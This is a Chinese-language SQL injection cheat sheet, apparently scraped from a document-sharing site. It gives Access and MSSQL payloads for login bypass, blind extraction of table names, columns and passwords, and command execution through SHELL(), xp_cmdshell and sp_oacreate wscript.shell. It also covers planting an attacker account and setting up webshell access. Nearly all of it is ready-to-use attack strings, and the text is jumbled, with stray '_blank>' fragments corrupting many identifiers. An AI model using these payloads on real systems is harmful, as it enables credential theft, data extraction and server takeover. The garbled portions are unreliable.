logintable-UNION SELECT TOP 1 password FROM logintable where login_blank>_name=Rahul--看_blank>服务器打的补丁=出错了打了SP4补丁and 1=(select @@VERSION)--看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器⾓⾊sysadmin权限。



Access SQL注入参考

Access SQL注入参考描述SQL查询及注释注释符Access中没有专门的注释符号.因此"/*", "--"和"#"都没法使用.但是可以使用空字符"NULL"(%00)代替:' UNION SELECT 1,1,1 FROM validTableName%00语法错误信息"[Microsoft][Driver ODBC Microsoft Access]"多句执行不支持.联合查询Access支持联合查询,UNION后的FROM关键字必须使用一个已经存在的表名.附属查询Access支持附属查询(例如:"TOP 1"用来返回第一行的内容) :' AND (SELECT TOP 1 'someData' FROM validTableName)%00LIMIT支持LIMIT不被支持,但是在查询中可以声明"TOP N"来限制返回内容的行数:' UNION SELECT TOP 3 AttrName FROM validTableName%00 : 这条语句返回(前)3 行.让查询返回0行在脚本在返回的HTML结果中只显示第一个查询的结果的时候非常有用: ' AND 1=0 UNION SELECT AttrName1,AttrName2 FROM validTableName%00字符串连接不支持CONCAT()函数. 可以使用"&"或"+"操作来俩接两个字符串.在使用的时侯必须对这两个操作符进行URLencode编码:' UNION SELECT 'web' %2b 'app' FROM validTableName%00 : 返回"webapp"' UNION SELECT 'web' %26 'app' FROM validTableName%00 : 返回"webapp"子字符串MID()函数:' UNION SELECT MID('abcd',1,1) FROM validTableName%00 : 返回"a"' UNION SELECT MID('abcd',2,1) FROM validTableName%00 : 返回"b"字符串长度LEN()函数:' UNION SELECT LEN('1234') FROM validTableName%00 : 返回4暴WEB路径可以通过对一个不存在的库进行SELECT操作.Access将会回应一条包含有完整路径的错误信息.:' UNION SELECT 1 FROM ThisIsAFakeName.FakeTable%00取字符的ASCII值ASC()函数:' UNION SELECT ASC('A') FROM ValidTable%00 :返回65 ('A'的ASCII值)ASCII值转换为字符CHR()函数:' UNION SELECT CHR(65) FROM validTableName%00 : 返回'A'IF语句可以使用IIF()函数. 语法: IIF(condition, true, false) :' UNION SELECT IIF(1=1, 'a', 'b') FROM validTableName%00 : 返回'a'时间接口不存在类似BENCHMARK()或SLEEP()的函数,但是可以使用大量(高负载)的查询来达到这个效果.点击这里查看参考.验证文件是否存在在注入的时候使用:' UNION SELECT name FROM msysobjects IN '\boot.ini'%00 : (如果文件存在)将会获得一条错误信息:it informs that the database format was not recognized.表名猜解这里有一个简单的猜解access表名的java代码.我写他是为了更好的解释猜解表名的原理:static private String columnErrorMessage = "...";static private String accessError = "...";[...]public String bruteTableName(Request r) { // 0String resp = new String();String[] table = { "tab_name1", "tab_name2", ..., "tab_nameN" }; // 1for(inti = 0; i<table.length; i++) {resp = sendInjection(r, " ' UNION SELECT 1 FROM " + table[i] + "%00"); // 2if(resp.contains(columnErrorMessage) || !resp.contains(accessError)) // 3return table[i];}return null;}bruteTableName()的参数是一个名为"Request"的对象(见注释0).这个例子靠sendInjection() (见注释2)尝试检测查询:' UNION SELECT 1 FROM table[i]%00table[i]是表名列表中的一个元素(见注释1). 你能在这篇文章的末尾找到一个小的表名列表.在注释2处, sendInjection()函数返回提交注入代码后的回应html代码.如果resp包含columnErrorMessage字符串(见注释3),恭喜你,你找到了一个存在的表. columnErrorMessage 是在UNION查询中使用了和主查询不同的卷数而返回的错误信息.如果表不存在,返回的信息将是表不存在,而不是卷的数目错误.列名猜解需要一个已知的表名和主查询的列的数目:' UNION SELECT fieldName[j],1,1,1 FROM validTableName%00你可以将上面的例子修改一下(将table改为fieldname),如果表不存在,将会返回一个列不存在的错误信息.绕过登陆用户名: ' OR 1=1%00 (or " OR 1=1%00)密码: (留空)列名枚举按语: 此原理已经在JBoss(一个使用Access存在漏洞的.jsp脚本)上测试通过,但是不敢保证在其他的环境下同样可用.通常情况下,如果存在SQL注入漏洞,当你在URL参数后加一个"'"后,你将会得到一些错误信息,例如:Error (...) syntax (...) query (...) : " Id=0' "从这个信息可以得出当前表存在一个列"ID".通常程序员会使用同样的URL参数,列名及表名.当你知道一个参数后,就可以通过mssql来枚举其他表名和列名:' GROUP BY Id%00现在你将获得一个新的错误信息,它包含了另一个新的列名.你可以继续像这样枚举其他的表名:' GROUP BY Id, SecondAttrName, ...%00直到获取到所有的表名.与操作系统的交互这些函数默认不可用安全提示可以通过修改注册表来锁定一些受争议的函数的使用(比如SHELL(),等等...):\\HKEY_LOCAL_MACHINE\Software\Microsoft\Jet\4.0\engines\SandboxMode它的默认值是2,因此这些函数默认不可用.在下面我将会向你介绍当注册表的值被设置为0的情况.获取当前目录需要一个已知的表名和主查询的列的数目:' UNION SELECT CurDir(),1,1 FROM validTableName%00执行系统命令SHELL()函数可以用来执行系统命令:' AND SHELL('cmd.exe /c echo owned > c:\path\name\index.html')%00Access的系统表这些系统表默认不可访问MSysAccessXML表中包含的列:LValueObjectGuidObjectNamePropertyValueMSysACEs表中包含的列:ACMFInheritableObjectIdSIDMSysObjects这里可以获得表名:ConnectDatabaseDataCreateDataUpdateFlagsForeignNameIdLvLxExtraLvModuleLvPropNameOwnerParentIdRmtInfoLongRmtInfoShortType这条查询可以用来获得数据库中的表名:' UNION SELECT Name FROM MSysObjects WHERE Type = 1%00Access盲注(这些步骤用来猜解表的内容)第一步:猜解表名你可以使用下面提供的字典来猜解表名.注入查询语句:' AND (SELECT TOP 1 1 FROM TableNameToBruteforce[i])%00在提交注入查询语句后,如果你获得的HTML返回和正常页面一样,则表存在.(因为"AND 1"对查询没有任何影响).第二步: 猜解列名在指导表名的情况下,使用如下查询:' AND (SELECT TOP 1 FieldNameToBruteForce[j] FROM table)%00用和第一步同样的方法判断列是否存在.第三步:猜解内容的行数在进一步的行动中,你必须知道表中内容的行数. 它在下面的查询中将被用作"TAB_LEN"变量:' AND IIF((SELECT COUNT(*) FROM validTableName) = X, 1, 0)%00这里的"X" 是大于0的任意值.可以使用老方法来判断"X"的准确值.第四步:猜解内容的长度你能通过以下语句获取"ATTRIB"列的第一行的内容长度:' AND IIF((SELECT TOP 1 LEN(ATTRIB) FROM validTableName) = X, 1, 0)%00可以通过以下语句猜解到"ATTRIB"列中第二行到第TAB_LEN行的内容的长度(这里N的值在2和TAB_LEN(在前面已经获得)之间) :' AND IIF((SELECT TOP N LEN(ATTRIB) FROM validTableName WHERE ATTRIB<>'value1' AND ATTRIB<>'value2' ...(etc)...) = KKK,1,0)%00"KKK" 为大于0的任意值,使用ATTRIB<>'valueXXX'的原因是我们必须选择一个特定的行来猜解.我想到的方法是将之前得到的"TOP N"行的值排除掉,然后剩下的行就是正在猜解的行.当然,这里有一个前提"ATTRIB"必须是主键.这里有一个例子:A1 A2 A31111 2222 33330000 4444 ooooaaaabbbbcccc可以这样获取第一行的所有内容的长度:' AND IIF((SELECT TOP 1 LEN(A1) FROM Table) = KKK, 1, 0)%00' AND IIF((SELECT TOP 1 LEN(A2) FROM Table) = KKK, 1, 0)%00' AND IIF((SELECT TOP 1 LEN(A3) FROM Table) = KKK, 1, 0)%00然后就可以这样获取第二行的内容的长度(假设A1为表的主键) :' AND IIF((SELECT TOP 2 LEN(A1) FROM Table WHEREA1 <>'1111') = KKK, 1, 0)%00' AND IIF((SELECT TOP 2 LEN(A2) FROM Table WHEREA1 <> '1111') = KKK, 1, 0)%00' AND IIF((SELECT TOP 2 LEN(A3) FROM Table WHEREA1 <> '1111') = KKK, 1, 0)%00第三行也一样:' AND IIF((SELECT TOP 3 LEN(A1) FROM Table WHEREA1 <>'1111' AND A1 <> '0000') = KKK, 1, 0)%00' AND IIF((SELECT TOP 3 LEN(A2) FROM Table WHEREA1 <> '1111' AND A1 <> '0000') = KKK, 1, 0)%00' AND IIF((SELECT TOP 3 LEN(A3) FROM Table WHEREA1 <> '1111' AND A1 <> '0000') = KKK, 1, 0)%00很明显,在猜解第一行以后的内容的长度(第2到第TAB_LEN行),你必须得到之前所有行的内容(你需要把它放在WHERE后).第五步:猜解内容假设攻击者已经知道了表和列名,他将使用这样的查询:' AND IIF((SELECT TOP N MID(ATTRIBxxx, XXX, 1) FROM validTableName WHERE ATT_key<>'value1' AND ATT_key<>'value2'... etc ... ) = CHAR(YYY), 1, 0)%00"N"是要猜解的行, "XXX"是"ATTRIBxxx"的第X个字节, "ATT_key"是表的的主键"YYY"是一个0到255之间的数.(它代表着一个字符的ASCII码).这里我们任然要使用前面提到的方法猜解其他行的内容.表名/列名(字典)表名/列名(字典) 这里是一个小的表/列名样本字典,在猜解中也许用的到:account, accnts, accnt, user_id, members, usrs, usr2, accounts, admin, admins, adminlogin, auth, authenticate, authentication, account, access;customers, customer, config, conf, cfg;hash;login, logout, loginout, log;member, memberid;password, pass_hash, pass, passwd, passw, pword, pwrd, pwd;store, store1, store2, store3, store4, setting;username, name, user, user_name, user_username, uname, user_uname, usern, user_usern, un, user_un, usrnm, user_usrnm, usr, usernm, user_usernm, user_nm, user_password, userpass, user_pass, , user_pword, user_passw, user_pwrd, user_pwd, user_passwd;详细出处参考:/article/14600.htm。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

得到WEB路径

;create table [dbo].[swap] ([swappass][char](255));–

and (select top 1 swappass from swap)=1–

and 0 <>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in (Admin)) 来得到其他的表。

and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin

就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了

and 1=(select top 1 count(*) from Admin where Asc(mid (pass,5,1))=51) –

这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC码就OK.最后把结果再转换成字符.

第三,.猜帐号数目 如果遇到0< 返回正确页面1<返回错误页面说明帐号数目就是1个

and 0<(select count(*) from admin)

and 1<(select count(*) from admin)

第四,.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.

UNION Select TOP 1 login_blank> _name FROM logintable-

UNION Select TOP 1 password FROM logintable where login_blank>_name=Rahul–

看_blank>服务器打的补丁=出错了打了SP4补丁

反向PING自己实验

;use master;declare @s int;exec sp_blank>_oacreate “wscript.shell”,@s out;exec sp_blank>_oamethod @s,”run”,NULL,”cmd.exe /c ping 192.168.0.1″;–

and 1=(select count(*) from admin where len(name)=6) 正确

and 1=(select count(*) from admin where len(password)>11) 正确

and 1=(select count(*) from admin where len(password)>12) 错误 长度是12

and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)

and 0<> (select top 1 name from bbs.dbo.sysobjects where xtype=U) 得到表名

and 1=(select count(*) from admin where len(password)=12) 正确

第六猜解字符

and 1=(select count(*) from admin where left(name,1)=a) —猜解用户帐号的第一位

and 1= (select count(*) from admin where left(name,2)=ab)—猜解用户帐号的第二位

and 1=(select @@VERSION)–

看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器角色sysadmin权限。

and 1=(Select IS_blank>_SRVROLEMEMBER(sysadmin))–

判断连接_blank>数据库帐号。(采用SA账号连接 返回正常=证明了连接账号是SA)

and 1=(select count(*) from admin where len(*) >0)–

and 1=(select count(*) from admin where len(用户字段名称name)>0)

and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)

标准SQL注入语句(ACCESS数据库)

第一,判断有无注入点

‘; and 1=1 and 1=2

第二,猜表: 常见的表有:admin adminuser user pass password 等..

and 0<>(select count(*) from *)

and 0<>(select count(*) from admin) —判断是否存在admin这张表

and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in(Address))

and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin and uid>(str(id))) 判断id值

第五,猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止

and 1=(select count(*) from admin where len(*)>0)

and 1=(select count(*) from admin where len(name)>6) 错误

and 1=(select count(*) from admin where len(name)>5) 正确 长度是6

group by users.id having 1=1–

group by users.id, ername, users.password, users.privs having 1= 1–

; insert into users values( 666, attacker, foobar, 0xffff )–

访问属性:(配合写入一个webshell)

declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse

xp_blank>_cmdshell被删除,恢复,支持绝对路径的恢复

;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,xplog70.dll–

;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,c: \inetpub\wwwroot\xplog70.dll–

and 0<>(select top 1 name from BBS.dbo.syscolumns where id=773577794) 所有字段

?id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin

?id=-1 union select 1,2,3,4,5,6,7,8, *,9,10,11,12,13 from admin (union,access也好用)

and sa=(Select System_blank>_user)–

and user_blank>_name()=dbo–

and 0<>(select user_blank>_name()–

看xp_blank>_cmdshell是否删除

and 1=(Select count(*) FROM master.dbo.sysobjects Where xtype = X AND name = xp_blank>_cmdshell)–

(id,…)) 来暴出其他的字段

and 0<(select user_blank>_id from BBS.dbo.admin where username>1) 可以得到用户名

依次可以得到_blank>密码。。。。。假设存在user_blank>_id username ,password 等字段

UNION Select TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank> _NAME=logintable-

UNION Select TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable Where COLUMN_blank>_NAME NOT IN (login_blank>_id)-

创建一个虚拟目录E盘:

;declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\mkwebdir.vbs -w “默认Web站点”-v “e”,”e:\”–